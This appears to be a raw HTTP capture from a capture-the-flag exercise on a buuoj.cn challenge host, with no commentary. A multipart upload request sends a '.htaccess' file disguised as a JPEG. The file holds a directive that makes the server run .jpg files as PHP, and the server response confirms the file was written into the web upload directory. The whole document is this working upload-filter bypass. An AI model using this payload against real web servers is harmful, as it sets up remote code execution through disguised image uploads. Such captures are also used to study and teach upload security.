 POST / HTTP/1.1
Host: ae35fe3f-f094-4de9-9d63-3c33824fdfba.node4.buuoj.cn
Content-Length: 322
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://ae35fe3f-f094-4de9-9d63-3c33824fdfba.node4.buuoj.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryExAdlAa0DB8Gr2H5
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://ae35fe3f-f094-4de9-9d63-3c33824fdfba.node4.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=3e25368eae123f4aef24ee5dc6d099db
Connection: close
------WebKitFormBoundaryExAdlAa0DB8Gr2H5
Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
Content-Type: image/jpeg
AddType application/x-httpd-php .jpg
------WebKitFormBoundaryExAdlAa0DB8Gr2H5
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryExAdlAa0DB8Gr2H5--
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 14 Jul 2021 04:45:13 GMT
4 Content-Type: text/html
5 Content-Length: 349
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12
13 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
14 <title>
Upload
</title>
15 <form action="" method="post" enctype="multipart/form-data">
16 上传文件<input type="file" name="uploaded" />
17 <input type="submit" name="submit" value="上传" />
18 </form>
/var/www/html/upload/670f40df9f4431ccbb44b6884071cbda/.htaccess succesfully uploaded!